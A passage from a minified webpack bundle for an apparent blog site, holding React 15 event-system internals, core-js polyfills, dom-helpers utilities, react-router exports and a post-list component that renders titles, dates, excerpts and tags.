this&&this[a]||u.call(this)})},function(t,e){"use strict";function n(t){return t===t.window?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}e.__esModule=!0,e.default=n,t.exports=e.default},,function(t,e){t.exports=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)}},,,,,,,,,,,,,function(t,e,n){"use strict";function r(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}function o(t,e,n){switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":return!(!n.disabled||!r(e));default:return!1}}var i=n(13),a=n(248),u=n(249),c=n(253),s=n(389),l=n(390),f=(n(7),{}),p=null,d=function(t,e){t&&(u.executeDispatchesInOrder(t,e),t.isPersistent()||t.constructor.release(t))},h=function(t){return d(t,!0)},v=function(t){return d(t,!1)},m=function(t){return"."+t._rootNodeID},y={injection:{injectEventPluginOrder:a.injectEventPluginOrder,injectEventPluginsByName:a.injectEventPluginsByName},putListener:function(t,e,n){"function"!=typeof n?i("94",e,typeof n):void 0;var r=m(t),o=f[e]||(f[e]={});o[r]=n;var u=a.registrationNameModules[e];u&&u.didPutListener&&u.didPutListener(t,e,n)},getListener:function(t,e){var n=f[e];if(o(e,t._currentElement.type,t._currentElement.props))return null;var r=m(t);return n&&n[r]},deleteListener:function(t,e){var n=a.registrationNameModules[e];n&&n.willDeleteListener&&n.willDeleteListener(t,e);var r=f[e];if(r){var o=m(t);delete r[o]}},deleteAllListeners:function(t){var e=m(t);for(var n in f)if(f.hasOwnProperty(n)&&f[n][e]){var r=a.registrationNameModules[n];r&&r.willDeleteListener&&r.willDeleteListener(t,n),delete f[n][e]}},extractEvents:function(t,e,n,r){for(var o,i=a.plugins,u=0;u<i.length;u++){var c=i[u];if(c){var l=c.extractEvents(t,e,n,r);l&&(o=s(o,l))}}return o},enqueueEvents:function(t){t&&(p=s(p,t))},processEventQueue:function(t){var e=p;p=null,t?l(e,h):l(e,v),p?i("95"):void 0,c.rethrowCaughtError()},__purge:function(){f={}},__getListenerBank:function(){return f}};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){var r=e.dispatchConfig.phasedRegistrationNames[n];return y(t,r)}function o(t,e,n){var o=r(t,n,e);o&&(n._dispatchListeners=v(n._dispatchListeners,o),n._dispatchInstances=v(n._dispatchInstances,t))}function i(t){t&&t.dispatchConfig.phasedRegistrationNames&&h.traverseTwoPhase(t._targetInst,o,t)}function a(t){if(t&&t.dispatchConfig.phasedRegistrationNames){var e=t._targetInst,n=e?h.getParentInstance(e):null;h.traverseTwoPhase(n,o,t)}}function u(t,e,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(t,r);o&&(n._dispatchListeners=v(n._dispatchListeners,o),n._dispatchInstances=v(n._dispatchInstances,t))}}function c(t){t&&t.dispatchConfig.registrationName&&u(t._targetInst,null,t)}function s(t){m(t,i)}function l(t){m(t,a)}function f(t,e,n,r){h.traverseEnterLeave(n,r,u,t,e)}function p(t){m(t,c)}var d=n(125),h=n(249),v=n(389),m=n(390),y=(n(16),d.getListener),g={accumulateTwoPhaseDispatches:s,accumulateTwoPhaseDispatchesSkipTarget:l,accumulateDirectDispatches:p,accumulateEnterLeaveDispatches:f};t.exports=g},function(t,e){"use strict";var n={remove:function(t){t._reactInternalInstance=void 0},get:function(t){return t._reactInternalInstance},has:function(t){return void 0!==t._reactInternalInstance},set:function(t,e){t._reactInternalInstance=e}};t.exports=n},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(53),i=n(258),a={view:function(t){if(t.view)return t.view;var e=i(t);if(e.window===e)return e;var n=e.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(t){return t.detail||0}};o.augmentClass(r,a),t.exports=r},,function(t,e){"use strict";function n(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=n},,,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(3),i=r(o),a=n(24),u=r(a),c=n(4),s=r(c),l=n(278),f=r(l),p=function(t){var e=t.posts;return i.default.createElement("div",null,e.filter(function(t){return t.frontmatter.title.length>0}).map(function(t,e){return i.default.createElement("article",{className:"post",key:e},i.default.createElement("header",{className:"post-head"},i.default.createElement("h1",{className:"post-title"},i.default.createElement(u.default,{to:t.frontmatter.path},t.frontmatter.title))),i.default.createElement("time",{className:"post-date",dateTime:t.frontmatter.date},t.frontmatter.date),i.default.createElement("section",{className:"post-excerpt"},i.default.createElement("p",null,t.excerpt," ",i.default.createElement(u.default,{to:t.frontmatter.path},"»"))),i.default.createElement("footer",{className:"post-meta"},i.default.createElement(f.default,{tags:t.frontmatter.tags})))}))};p.propTypes={posts:s.default.arrayOf(s.default.object)},e.default=p,t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}},function(t,e){t.exports=!0},function(t,e){e.f={}.propertyIsEnumerable},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var r=n(140);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(33),o=n(68),i=n(83),a=n(109),u=n(142),c="prototype",s=function(t,e,n){var l,f,p,d,h=t&s.F,v=t&s.G,m=t&s.S,y=t&s.P,g=t&s.B,_=v?r:m?r[e]||(r[e]={}):(r[e]||{})[c],b=v?o:o[e]||(o[e]={}),w=b[c]||(b[c]={});v&&(n=e);for(l in n)f=!h&&_&&void 0!==_[l],p=(f?_:n)[l],d=g&&f?u(p,r):y&&"function"==typeof p?u(Function.call,p):p,_&&a(_,l,p,t&s.U),b[l]!=p&&i(b,l,d),y&&w[l]!=p&&(w[l]=p)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(67),o=n(530),i=n(548),a=Object.defineProperty;e.f=n(106)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){"use strict";function r(t){var e=(0,u.default)(t),n=(0,a.default)(e),r=e&&e.documentElement,o={top:0,left:0,height:0,width:0};if(e)return(0,i.default)(r,t)?(void 0!==t.getBoundingClientRect&&(o=t.getBoundingClientRect()),o={top:o.top+(n.pageYOffset||r.scrollTop)-(r.clientTop||0),left:o.left+(n.pageXOffset||r.scrollLeft)-(r.clientLeft||0),width:(null==o.width?t.offsetWidth:o.width)||0,height:(null==o.height?t.offsetHeight:o.height)||0}):o}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(208)),a=o(n(110)),u=o(n(305));t.exports=e.default},function(t,e,n){"use strict";var r={};t.exports=r},,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t){return Object.prototype.hasOwnProperty.call(t,v)||(t[v]=d++,f[t[v]]={}),f[t[v]]}var o,i=n(18),a=n(248),u=n(1926),c=n(388),s=n(1958),l=n(259),f={},p=!1,d=0,h={topAbort:"abort",topAnimationEnd:s("animationend")||"animationend",topAnimationIteration:s("animationiteration")||"animationiteration",topAnimationStart:s("animationstart")||"animationstart",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:s("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},v="_reactListenersID"+String(Math.random()).slice(2),m=i({},u,{ReactEventListener:null,injection:{injectReactEventListener:function(t){t.setHandleTopLevel(m.handleTopLevel),m.ReactEventListener=t}},setEnabled:function(t){m.ReactEventListener&&m.ReactEventListener.setEnabled(t)},isEnabled:function(){return!(!m.ReactEventListener||!m.ReactEventListener.isEnabled())},listenTo:function(t,e){for(var n=e,o=r(n),i=a.registrationNameDependencies[t],u=0;u<i.length;u++){var c=i[u];o.hasOwnProperty(c)&&o[c]||("topWheel"===c?l("wheel")?m.ReactEventListener.trapBubbledEvent("topWheel","wheel",n):l("mousewheel")?m.ReactEventListener.trapBubbledEvent("topWheel","mousewheel",n):m.ReactEventListener.trapBubbledEvent("topWheel","DOMMouseScroll",n):"topScroll"===c?l("scroll",!0)?m.ReactEventListener.trapCapturedEvent("topScroll","scroll",n):m.ReactEventListener.trapBubbledEvent("topScroll","scroll",m.ReactEventListener.WINDOW_HANDLE):"topFocus"===c||"topBlur"===c?(l("focus",!0)?(m.ReactEventListener.trapCapturedEvent("topFocus","focus",n),m.ReactEventListener.trapCapturedEvent("topBlur","blur",n)):l("focusin")&&(m.ReactEventListener.trapBubbledEvent("topFocus","focusin",n),m.ReactEventListener.trapBubbledEvent("topBlur","focusout",n)),o.topBlur=!0,o.topFocus=!0):h.hasOwnProperty(c)&&m.ReactEventListener.trapBubbledEvent(c,h[c],n),o[c]=!0)}},trapBubbledEvent:function(t,e,n){return m.ReactEventListener.trapBubbledEvent(t,e,n)},trapCapturedEvent:function(t,e,n){return m.ReactEventListener.trapCapturedEvent(t,e,n)},supportsEventPageXY:function(){if(!document.createEvent)return!1;var t=document.createEvent("MouseEvent");return null!=t&&"pageX"in t},ensureScrollValueMonitoring:function(){if(void 0===o&&(o=m.supportsEventPageXY()),!o&&!p){var t=c.refreshScrollValues;m.ReactEventListener.monitorScrollValue(t),p=!0}}});t.exports=m},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(128),i=n(388),a=n(257),u={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:a,button:function(t){var e=t.button;return"which"in t?e:2===e?2:4===e?1:0},buttons:null,relatedTarget:function(t){return t.relatedTarget||(t.fromElement===t.srcElement?t.toElement:t.fromElement)},pageX:function(t){return"pageX"in t?t.pageX:t.clientX+i.currentScrollLeft},pageY:function(t){return"pageY"in t?t.pageY:t.clientY+i.currentScrollTop}};o.augmentClass(r,u),t.exports=r},function(t,e,n){"use strict";var r=n(13),o=(n(7),{}),i={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(t,e,n,o,i,a,u,c){this.isInTransaction()?r("27"):void 0;var s,l;try{this._isInTransaction=!0,s=!0,this.initializeAll(0),l=t.call(e,n,o,i,a,u,c),s=!1}finally{try{if(s)try{this.closeAll(0)}catch(t){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return l},initializeAll:function(t){for(var e=this.transactionWrappers,n=t;n<e.length;n++){var r=e[n];try{this.wrapperInitData[n]=o,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===o)try{this.initializeAll(n+1)}catch(t){}}}},closeAll:function(t){this.isInTransaction()?void 0:r("28");for(var e=this.transactionWrappers,n=t;n<e.length;n++){var i,a=e[n],u=this.wrapperInitData[n];try{i=!0,u!==o&&a.close&&a.close.call(this,u),i=!1}finally{if(i)try{this.closeAll(n+1)}catch(t){}}}this.wrapperInitData.length=0}};t.exports=i},function(t,e){"use strict";function n(t){var e=""+t,n=o.exec(e);if(!n)return e;var r,i="",a=0,u=0;for(a=n.index;a<e.length;a++){switch(e.charCodeAt(a)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#x27;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}u!==a&&(i+=e.substring(u,a)),u=a+1,i+=r}return u!==a?i+e.substring(u,a):i}function r(t){return"boolean"==typeof t||"number"==typeof t?""+t:n(t)}var o=/["'&<>]/;t.exports=r},function(t,e,n){"use strict";var r,o=n(32),i=n(247),a=/^[ \r\n\t\f]/,u=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,c=n(255),s=c(function(t,e){if(t.namespaceURI!==i.svg||"innerHTML"in t)t.innerHTML=e;else{r=r||document.createElement("div"),r.innerHTML="<svg>"+e+"</svg>";for(var n=r.firstChild;n.firstChild;)t.appendChild(n.firstChild)}});if(o.canUseDOM){var l=document.createElement("div");l.innerHTML=" ",""===l.innerHTML&&(s=function(t,e){if(t.parentNode&&t.parentNode.replaceChild(t,t),a.test(e)||"<"===e[0]&&u.test(e)){t.innerHTML=String.fromCharCode(65279)+e;var n=t.firstChild;1===n.data.length?t.removeChild(n):n.deleteData(0,1)}else t.innerHTML=e}),l=null}t.exports=s},,,function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.withRouter=e.matchPath=e.generatePath=e.Switch=e.StaticRouter=e.Router=e.Route=e.Redirect=e.Prompt=e.NavLink=e.MemoryRouter=e.Link=e.HashRouter=e.BrowserRouter=void 0;var o=n(2053),i=r(o),a=n(2054),u=r(a),c=n(406),s=r(c),l=n(2055),f=r(l),p=n(2056),d=r(p),h=n(2057),v=r(h),m=n(2058),y=r(m),g=n(407),_=r(g),b=n(265),w=r(b),E=n(2059),T=r(E),x=n(2060),C=r(x),S=n(2061),P=r(S),O=n(2062),A=r(O),M=n(2063),k=r(M);e.BrowserRouter=i.default,e.HashRouter=u.default,e.Link=s.default,e.MemoryRouter=f.default,e.NavLink=d.default,e.Prompt=v.default,e.Redirect=y.default,e.Route=_.default,e.Router=w.default,e.StaticRouter=T.default,e.Switch=C.default,e.generatePath=P.default,e.matchPath=A.default,e.withRouter=k.default},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},,,,,,function(t,e,n){t.exports={default:n(492),__esModule:!0}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o=n(484),i=r(o),a=n(483),u=r(a),c="function"==typeof u.default&&"symbol"==typeof i.default?function(t){return typeof t}:function(t){return t&&"function"==typeof u.default&&t.constructor===u.default&&t!==u.default.prototype?"symbol":typeof t};e.default="function"==typeof u.default&&"symbol"===c(i.default)?function(t){return"undefined"==typeof t?"undefined":c(t)}:function(t){return t&&"function"==typeof u.default&&t.constructor===u.default&&t!==u.default.prototype?"symbol":"undefined"==typeof t?"undefined":c(t)}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e){t.exports={}},function(t,e,n){var r=n(103),o=n(506),i=n(183),a=n(188)("IE_PROTO"),u=function(){},c="prototype",s=function(){var t,e=n(284)("iframe"),r=i.length,o="<",a=">";for(e.style.display="none",n(500).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(o+"script"+a+"document.F=Object"+o+"/script"+a),t.close(),s=t.F;r--;)delete s[c][i[r]];return s()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[c]=r(t),n=new u,u[c]=null,n[a]=t):n=s(),void 0===e?n:o(n,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(66).f,o=n(65),i=n(82)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(189)("keys"),o=n(139);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){var r=n(35),o=n(57),i="__core-js_shared__",a=o[i]||(o[i]={});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(136)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(80);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(57),o=n(35),i=n(136),a=n(193),u=n(66).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:a.f(t)})}},function(t,e,n){e.f=n(82)},function(t,e,n){var r=n(141),o=n(34)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=a(e=Object(t),o))?n:i?r(e):"Object"==(u=r(e))&&"function"==typeof e.callee?"Arguments":u}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,n){var r=n(107),o=n(33).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e){t.exports=!1},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=o(e),this.reject=o(n)}var o=n(140);t.exports.f=function(t){return new r(t)}},function(t,e,n){var r=n(145).f,o=n(144),i=n(34)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(201)("keys"),o=n(204);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){var r=n(68),o=n(33),i="__core-js_shared__",a=o[i]||(o[i]={});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(197)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(532),o=n(195);t.exports=function(t){return r(o(t))}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},,function(t,e,n){"use strict";var r=n(2);e.__esModule=!0,e.default=void 0;var o=r(n(69)),i=function(){};o.default&&(i=function(){return document.addEventListener?function(t,e,n,r){return t.removeEventListener(e,n,r||!1)}:document.attachEvent?function(t,e,n){return t.detachEvent("on"+e,n)}:void 0}());var a=i;e.default=a,t.exports=e.default},function(t,e,n){"use strict";var r=n(2);e.__esModule=!0,e.default=void 0;var o=r(n(69)),i=function(){};o.default&&(i=function(){return document.addEventListener?function(t,e,n,r){return t.addEventListener(e,n,r||!1)}:document.attachEvent?function(t,e,n){return t.attachEvent("on"+e,function(e){e=e||window.event,e.target=e.target||e.srcElement,e.currentTarget=t,n.call(t,e)})}:void 0}());var a=i;e.default=a,t.exports=e.default},function(t,e,n){"use strict";function r(t,e){if(e)do if(e===t)return!0;while(e=e.parentNode);return!1}var o=n(2);e.__esModule=!0,e.default=void 0;var i=o(n(69)),a=function(){return i.default?function(t,e){return t.contains?t.contains(e):t.compareDocumentPosition?t===e||!!(16&t.compareDocumentPosition(e)):r(t,e)}:r}();e.default=a,t.exports=e.default},function(t,e){"use strict";function n(t,e){var n,i="#"===e[0],a="."===e[0],u=i||a?e.slice(1):e,c=r.test(u);return c?i?(t=t.getElementById?t:document,(n=t.getElementById(u))?[n]:[]):o(t.getElementsByClassName&&a?t.getElementsByClassName(u):t.getElementsByTagName(e)):o(t.querySelectorAll(e))}e.__esModule=!0,e.default=n;var r=/^[\w-]*$/,o=Function.prototype.bind.call(Function.prototype.call,[].slice);t.exports=e.default},function(t,e,n){"use strict";function r(t,e){var n=(0,i.default)(t);return void 0===e?n?"pageYOffset"in n?n.pageYOffset:n.document.documentElement.scrollTop:t.scrollTop:void(n?n.scrollTo("pageXOffset"in n?n.pageXOffset:n.document.documentElement.scrollLeft,e):t.scrollTop=e)}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(110));t.exports=e.default},function(t,e,n){"use strict";function r(t,e,n){var r="",o="",f=e;if("string"==typeof e){if(void 0===n)return t.style[(0,i.default)(e)]||(0,u.default)(t).getPropertyValue((0,a.default)(e));(f={})[e]=n}Object.keys(f).forEach(function(e){var n=f[e];n||0===n?(0,l.default)(e)?o+=e+"("+n+") ":r+=(0,a.default)(e)+": "+n+";":(0,c.default)(t,(0,a.default)(e))}),o&&(r+=s.transform+": "+o+";"),t.style.cssText+=";"+r}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(311)),a=o(n(571)),u=o(n(565)),c=o(n(566)),s=n(568),l=o(n(567));t.exports=e.default},function(t,e){"use strict";function n(t,e){return t===e?0!==t||0!==e||1/t===1/e:t!==t&&e!==e}function r(t,e){if(n(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var r=Object.keys(t),i=Object.keys(e);if(r.length!==i.length)return!1;for(var a=0;a<r.length;a++)if(!o.call(e,r[a])||!n(t[r[a]],e[r[a]]))return!1;return!0}var o=Object.prototype.hasOwnProperty;t.exports=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){return Array.isArray(e)&&(e=e[1]),e?e.nextSibling:t.firstChild}function o(t,e,n){l.insertTreeBefore(t,e,n)}function i(t,e,n){Array.isArray(e)?u(t,e[0],e[1],n):v(t,e,n)}function a(t,e){if(Array.isArray(e)){var n=e[1];e=e[0],c(t,e,n),t.removeChild(n)}t.removeChild(e)}function u(t,e,n,r){for(var o=e;;){var i=o.nextSibling;if(v(t,o,r),o===n)break;o=i}}function c(t,e,n){for(;;){var r=e.nextSibling;if(r===n)break;t.removeChild(r)}}function s(t,e,n){var r=t.parentNode,o=t.nextSibling;o===e?n&&v(r,document.createTextNode(n),o):n?(h(o,n),c(r,o,e)):c(r,t,e)}var l=n(97),f=n(1903),p=(n(22),n(39),n(255)),d=n(170),h=n(396),v=p(function(t,e,n){t.insertBefore(e,n)}),m=f.dangerouslyReplaceNodeWithMarkup,y={dangerouslyReplaceNodeWithMarkup:m,replaceDelimitedText:s,processUpdates:function(t,e){for(var n=0;n<e.length;n++){var u=e[n];switch(u.type){case"INSERT_MARKUP":o(t,u.content,r(t,u.afterNode));break;case"MOVE_EXISTING":i(t,u.fromNode,r(t,u.afterNode));break;case"SET_MARKUP":d(t,u.content);break;case"TEXT_CONTENT":h(t,u.content);break;case"REMOVE_NODE":a(t,u.fromNode)}}}};t.exports=y},function(t,e){"use strict";var n={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};t.exports=n},function(t,e,n){"use strict";function r(){if(u)for(var t in c){var e=c[t],n=u.indexOf(t);if(n>-1?void 0:a("96",t),!s.plugins[n]){e.extractEvents?void 0:a("97",t),s.plugins[n]=e;var r=e.eventTypes;for(var i in r)o(r[i],e,i)?void 0:a("98",i,t)}}}function o(t,e,n){s.eventNameDispatchConfigs.hasOwnProperty(n)?a("99",n):void 0,s.eventNameDispatchConfigs[n]=t;var r=t.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var u=r[o];i(u,e,n)}return!0}return!!t.registrationName&&(i(t.registrationName,e,n),!0)}function i(t,e,n){s.registrationNameModules[t]?a("100",t):void 0,s.registrationNameModules[t]=e,s.registrationNameDependencies[t]=e.eventTypes[n].dependencies}var a=n(13),u=(n(7),null),c={},s={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},possibleRegistrationNames:null,injectEventPluginOrder:function(t){u?a("101"):void 0,u=Array.prototype.slice.call(t),r()},injectEventPluginsByName:function(t){var e=!1;for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];c.hasOwnProperty(n)&&c[n]===o||(c[n]?a("102",n):void 0,c[n]=o,e=!0)}e&&r()},getPluginModuleForEvent:function(t){var e=t.dispatchConfig;if(e.registrationName)return s.registrationNameModules[e.registrationName]||null;if(void 0!==e.phasedRegistrationNames){var n=e.phasedRegistrationNames;for(var r in n)if(n.hasOwnProperty(r)){var o=s.registrationNameModules[n[r]];if(o)return o}}return null},_resetEventPlugins:function(){u=null;for(var t in c)c.hasOwnProperty(t)&&delete c[t];s.plugins.length=0;var e=s.eventNameDispatchConfigs;for(var n in e)e.hasOwnProperty(n)&&delete e[n];var r=s.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&delete r[o]}};t.exports=s},function(t,e,n){"use strict";function r(t){return"topMouseUp"===t||"topTouchEnd"===t||"topTouchCancel"===t}function o(t){return"topMouseMove"===t||"topTouchMove"===t}function i(t){return"topMouseDown"===t||"topTouchStart"===t}function a(t,e,n,r){var o=t.type||"unknown-event";t.currentTarget=y.getNodeFromInstance(r),e?v.invokeGuardedCallbackWithCatch(o,n,t):v.invokeGuardedCallback(o,n,t),t.currentTarget=null}function u(t,e){var n=t._dispatchListeners,r=t._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!t.isPropagationStopped();o++)a(t,e,n[o],r[o]);else n&&a(t,e,n,r);t._dispatchListeners=null,t._dispatchInstances=null}function c(t){var e=t._dispatchListeners,n=t._dispatchInstances;if(Array.isArray(e)){for(var r=0;r<e.length&&!t.isPropagationStopped();r++)if(e[r](t,n[r]))return n[r]}else if(e&&e(t,n))return n;return null}function s(t){var e=c(t);return t._dispatchInstances=null,t._dispatchListeners=null,e}function l(t){var e=t._dispatchListeners,n=t._dispatchInstances;Array.isArray(e)?h("103"):void 0,t.currentTarget=e?y.getNodeFromInstance(n):null;var r=e?e(t):null;return t.currentTarget=null,t._dispatchListeners=null,t._dispatchInstances=null,r}function f(t){return!!t._dispatchListeners}var p,d,h=n(13),v=n(253),m=(n(7),n(16),{injectComponentTree:function(t){p=t},injectTreeTraversal:function(t){d=t}}),y={isEndish:r,isMoveish:o,isStartish:i,executeDirectDispatch:l,executeDispatchesInOrder:u,executeDispatchesInOrderStopAtTrue:s,hasDispatches:f,getInstanceFromNode:function(t){return p.getInstanceFromNode(t)},getNodeFromInstance:function(t){return p.getNodeFromInstance(t)},isAncestor:function(t,e){return d.isAncestor(t,e)},getLowestCommonAncestor:function(t,e){return d.getLowestCommonAncestor(t,e)},getParentInstance:function(t){return d.getParentInstance(t)},traverseTwoPhase:function(t,e,n){return d.traverseTwoPhase(t,e,n)},traverseEnterLeave:function(t,e,n,r,o){return d.traverseEnterLeave(t,e,n,r,o)},injection:m};t.exports=y},function(t,e){"use strict";function n(t){var e=/[=:]/g,n={"=":"=0",":":"=2"},r=(""+t).replace(e,function(t){return n[t]});return"$"+r}function r(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"},r="."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1);return(""+r).replace(e,function(t){return n[t]})}var o={escape:n,unescape:r};t.exports=o},function(t,e,n){"use strict";function r(t){null!=t.checkedLink&&null!=t.valueLink?u("87"):void 0}function o(t){r(t),null!=t.value||null!=t.onChange?u("88"):void 0}function i(t){r(t),null!=t.checked||null!=t.onChange?u("89"):void 0}function a(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}var u=n(13),c=n(1932),s=n(372),l=n(101),f=s(l.isValidElement),p=(n(7),n(16),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),d={value:function(t,e,n){return!t[e]||p[t.type]||t.onChange||t.readOnly||t.disabled?null:new 